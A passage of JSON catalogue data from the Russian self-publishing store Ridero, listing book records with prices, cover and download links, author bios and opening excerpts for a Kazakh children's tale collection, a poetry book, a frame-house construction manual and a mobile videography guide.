0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iyal_leminen?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iyal_leminen","freeTextLength":25,"categories":[{"skuId":"5a3b5176ea83b90600a975a0","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"}],"authors":[{"id":1546376,"skuId":"5a3b5176ea83b90600a975a0","firstName":"Рустем","lastName":"Сауытбай","middleName":"Серікұлы","slug":"sauytbai_rustem_serik_ly_ui3kw","uri":"https://ridero.ru/author/sauytbai_rustem_serik_ly_ui3kw/"}],"authorName":"Рустем Сауытбай","authorPhotoUri":"","authorBio":"1980 жылы 25 тамыз айында Қостанай облысы Амангелді ауданында туған. Қазақ-түрік лицейлерінде жұмыс атқарған. Тараз қаласында 9-А сыныбына жетекшілік етуде.","authorExternalUri":"","title":"Қиял Әлемі","subtitle":"Ертегілер","bookUri":"https://ridero.ru/books/iyal_leminen/","quote":"","description":"Сіздерді қиял әлеміне жетелейтін, шексіз армандауға ерік беретін таңғажайып ертегі әлеміне қош келдіңіз. Бұл ертегілер жас бүлдіршіндердің ой-өрісін дамытып, өмірге деген көзқарасын кеңейтеді.","isbn":"978-5-4490-1423-8","slug":"iyal_leminen","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a3b5176ea83b90600a975a0/rev.2018-01-11T10:50:39.164Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-31T02:11:04.794Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5a3b5176ea83b90600a975a0","startTextFragment":"Сарқан тоғайындағы Байыр деген жотаның басында, тышқандар отбасында Тоқашай деген қыз тышқан дүниеге келіпті. Әжесі тоқаш пісіріп жатқан кезде туғандықтан есімін Тоқашай деп қойған екен. Оның көздері бақырайған, құлақтары салбыраған болса да өте сүйкімді болыпты.\nТышқан әке-шешелері оны өте жақсы көреді екен. Ол тоқаш жегенді қатты ұнататын. Өсе келе өзі сондай батыл және əуесқой болады. Әке-шешесін:\n— Ай неліктен домалақ? Сиыр қалайша көк шөп жеп, ақ сүт береді? Аспандағы жұлдызды алып берші, — деп мазалай берді.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":222,"element":"Main"},{"count":7,"element":"H2"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5a3b5176ea83b90600a975a0"],"genreVector":[{"key":"antique","value":0.09436386583013791,"displayName":"antique"},{"key":"sci_linguistic","value":0.06925788069939984,"displayName":"sci_linguistic"},{"key":"sf_social","value":0.05059452575611194,"displayName":"sf_social"},{"key":"sci_history","value":0.03877514807916291,"displayName":"sci_history"},{"key":"ref_encyc","value":0.027450240487272216,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":26,"basis":"events"},{"skuId":"594930db2c36860700ac2045","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw","currency":"RUB","price":567,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw-eu","currency":"RUB","price":613,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2017-06-20T14:32:17.958Z","updatedAt":"2022-08-25T13:47:23.689Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/angely_vse_uletayut_v_piter?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/angely_vse_uletayut_v_piter","freeTextLength":25,"categories":[{"skuId":"594930db2c36860700ac2045","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1518687,"skuId":"594930db2c36860700ac2045","firstName":"Татьяна","lastName":"Благова","middleName":"","slug":"blagova_tatyana_yzdhj","uri":"https://ridero.ru/author/blagova_tatyana_yzdhj/"}],"authorName":"Татьяна Благова","authorPhotoUri":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2017-12-22T11:46:06.981Z/author-photo.jpg&format=original","authorBio":"Багурина Татьяна Геннадиевна родилась 8 января 1984 года в городе Кировск Луганской области. В 1998 году вместе с семьёй переехала на родину отца, в город Заинск республики Татарстан. Где проживаю по сей день. Сейчас — жена, мама троих детей.","authorExternalUri":"","title":"Ангелы все улетают в Питер…","subtitle":"Поэзия","bookUri":"https://ridero.ru/books/angely_vse_uletayut_v_piter/","quote":"","description":"Ну, что ты знаешь обо мне?..\nНу, что ты знаешь?!\nБесследно, тенью по стене,\nпройдя — растаешь.\nИ даже в окнах образ твой\nне отразится.\n\nТы просто птица, Ангел мой.\nТы — просто птица…","isbn":"978-5-4485-3409-6","slug":"angely_vse_uletayut_v_piter","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T13:47:21.919Z","totalReviewCount":1,"avgReviewRating":5,"textMetaData":{"skuId":"594930db2c36860700ac2045","startTextFragment":"Здравствуйте, Ангел!\nПишу Вам, я.\nЯ — та, что вечно Вам пишет письма..,\nи загибает чуть-чуть края —\nушки и хвостик рисуя лисьи.\n\nАнгел,\nсегодня погода — чёт,\nзавтра, возможно, настанет — не'чет.\nДа! Я забыла спросить насчёт\nнашей, такой долгожданной, встречи…\n\nСлышала шелест вчера, в окне\nкрылья казались — опять не спите?\nОсень пришла…\nПо её вине\nАнгелы все улетают в Питер.\n\nАнгел мой, тебе пишу...\nПисьма не доходят?\nНа погоду я грешу!\nДело не в погоде…\nВот вчера — была гроза,\nливень лил до ночи.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5b7d8f4aa4cc170006e36eba","count":171,"element":"Main"},{"_id":"5b7d8f4aa4cc170006e36eb9","count":2,"element":"figure"},{"_id":"5b7d8f4aa4cc170006e36eb8","count":61,"element":"H2"},{"_id":"5b7d8f4aa4cc170006e36eb7","count":746,"element":"Lyrics"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["594930db2c36860700ac2045"],"genreVector":[{"key":"antique","value":0.2880698198356928,"displayName":"antique"},{"key":"computers","value":0.060254911314455505,"displayName":"computers"},{"key":"sci_linguistic","value":0.05750514166137473,"displayName":"sci_linguistic"},{"key":"humor","value":0.03772661194263226,"displayName":"humor"},{"key":"ref_guide","value":0.02318273633065542,"displayName":"ref_guide"}],"annotations":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":78,"basis":"events"},{"skuId":"58544b24bd3e1d0800c13426","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58544b24bd3e1d0800c13426","name":"digital","currency":"RUB","price":490,"description":"","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw","currency":"RUB","price":968,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw-eu","currency":"RUB","price":1388,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-android","currency":"RUB","price":490,"description":"","iapProductId":"com.ridero.store.book476","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2016-12-16T20:28:45.979Z","updatedAt":"2022-04-22T12:11:21.385Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/konstrukciya_norvezhskikh_karkasnykh_domov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/konstrukciya_norvezhskikh_karkasnykh_domov","freeTextLength":25,"categories":[{"skuId":"58544b24bd3e1d0800c13426","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1158101,"skuId":"58544b24bd3e1d0800c13426","firstName":"Владислав","lastName":"Воротынцев","middleName":"","slug":"vorotyncev_vladislav_usnna","uri":"https://ridero.ru/author/vorotyncev_vladislav_usnna/"}],"authorName":"Владислав Воротынцев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/58544b24bd3e1d0800c13426/2020-05-18T13:52:37.069Z-qPp.jpg&format=original","authorBio":"technical.constructor@yahoo.com\nbit.ly/Vlad1988","authorExternalUri":"http://twinstroy.ru/","title":"Конструкция норвежских каркасных домов","subtitle":"Части 9–10: Стены и каркас крыши","bookUri":"https://ridero.ru/books/konstrukciya_norvezhskikh_karkasnykh_domov/","quote":"","description":"В книге описаны основные виды деревянных каркасных стен. Приведены инструкции по обеспечению жёсткости каркасов стен, по анкеровке. Детально описаны традиционные типы наружной обшивки, применяемой в Норвегии. Приведены правила монтажа теплоизоляции стен, влаго-, ветрозащиты и пароизоляция стен. Описаны некоторые особенности прокладки электрокоммуникаций в деревянных каркасных стенах, а также общие рекомендации по сборке стен. А также добавлена глава о каркасах крыш.\nbit.ly/Vlad1988","isbn":"978-5-4483-5576-9","slug":"konstrukciya_norvezhskikh_karkasnykh_domov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-21T02:25:52.097Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"skuId":"58544b24bd3e1d0800c13426","startTextFragment":"Наружные и внутренние стены разделяются на различные типы в зависимости от их конструкционных особенностей и задач. По типу они разделяются на легкие и тяжелые стены. По назначению — на несущие стены и заполняющий каркас.\nЛегкие стены выполняются из деревянного каркаса, деревянных двутавровых профилей или из тонких стальных профилей. Такие стены обшиваются плитными материалами или вагонкой (рис. 9.1).\nТяжёлые стены — могут быть выполнены на основе несущего деревянного каркаса с каменной или кирпичной облицовкой (рис. 9.2).\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5c7e9321e5805a000618f550","count":397,"element":"Main"},{"_id":"5c7e9321e5805a000618f54f","count":26,"element":"H2"},{"_id":"5c7e9321e5805a000618f54e","count":93,"element":"figure"},{"_id":"5c7e9321e5805a000618f54d","count":51,"element":"H3"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["58544b24bd3e1d0800c13426"],"genreVector":[{"key":"home_crafts","value":0.9383790845293581,"displayName":"home_crafts"},{"key":"sci_tech","value":0.06127931493885272,"displayName":"sci_tech"}],"annotations":[{"skuId":"58544b24bd3e1d0800c13426","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2022-01-05T19:59:18.615Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T20:21:12.699Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"patronage","id":"default","clientId":"old-auth","valueDate":"2022-05-06T12:11:15.732Z","createdAt":"2022-04-22T12:11:13.591Z"}],"tags":[],"extendedTags":[],"pageCount":242,"basis":"events"},{"skuId":"5f3e6647fcec411acef7e278","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw","currency":"RUB","price":859,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw-eu","currency":"RUB","price":1278,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2020-08-20T12:02:15.531Z","updatedAt":"2023-05-04T13:36:47.443Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mobilnaya_videosemka?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mobilnaya_videosemka","freeTextLength":25,"categories":[{"skuId":"5f3e6647fcec411acef7e278","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"},{"skuId":"5f3e6647fcec411acef7e278","id":2,"label":{"de":"Photographie","en":"PHOTOGRAPHY / General","lv":"Fotogrāfija","pl":"Fotografia","ru":"Фотография"},"BISAC":"PHO000000","fb2":"design","UDC":"77","BBC":"85.16","thema_code":"AJ","thema_path":"Books/A/AJ","thema_names":{"en-US":"Books / Искусство / Photography & photographs","ru-RU":"Книги / Искусство / Фотография","pl-PL":"Książki / Sztuka / Fotografia i fotografika","de-DE":"Bücher / Искусство / Photography & photographs","lv-LV":"Grāmatas / Искусство / Photography & photographs"},"slug":"the-arts/photography-photographs","listingId":"thema-the-arts--photography-photographs"}],"authors":[{"id":1635286,"skuId":"5f3e6647fcec411acef7e278","firstName":"Артур","lastName":"Михеев","middleName":"","slug":"mikheev_artur_gruxw","uri":"https://ridero.ru/author/mikheev_artur_gruxw/"}],"authorName":"Артур Михеев","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f3e6647fcec411acef7e278/2020-08-20T12:02:43.176Z-gbl.jpg&format=original","authorBio":"Профессиональный видеооператор, режиссёр и преподаватель. Автор одного из самых крупных Youtube-каналов, посвящённых видеосъемке в России.\nСо-основатель онлайн-школы мобильного кино «Pocket Film». Работал с такими компаниями, как: «Сеть ресторанов „Грабли“», «Enjoy Movies», «ReStore», «Amediateka (Home of HBO)», «Huawei», «Tele 2» и другими. Член жюри международных фестивалей.","authorExternalUri":"","title":"Мобильная видеосъемка","subtitle":"","bookUri":"https://ridero.ru/books/mobilnaya_videosemka/","quote":"","description":"Мобильная видеосъемка — относительно молодое направление, захватившее умы тысяч людей по всему миру. Теперь, чтобы начать создавать потрясающие работы, достаточно только лишь смартфона. Кино, музыкальные клипы, рекламные видео — создать всё это по силам каждому, кто держит в руках эту книгу.\nПомните, нет ничего невозможного. Только вы способны освободить того художника, что таится внутри вас.","isbn":"978-5-0051-3543-8","slug":"mobilnaya_videosemka","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2023-05-04T13:36:41.395Z","totalReviewCount":10,"avgReviewRating":4.875,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f3e6647fcec411acef7e278"],"genreVector":[{"key":"computers","value":0.979968284566546,"displayName":"computers"},{"key":"marketing","value":0.006409870057144441,"displayName":"marketing"},{"key":"ref_guide","value":0.005961965718119141,"displayName":"ref_guide"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":256,"basis":"events"},{"skuId":"56d54e48034f870600307ebf","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw","currency":"RUB","price":538,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw-eu","currency":"RUB","price":653,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2016-03-01T08:12:17.864Z","updatedAt":"2022-09-05T00:29:25.712Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-r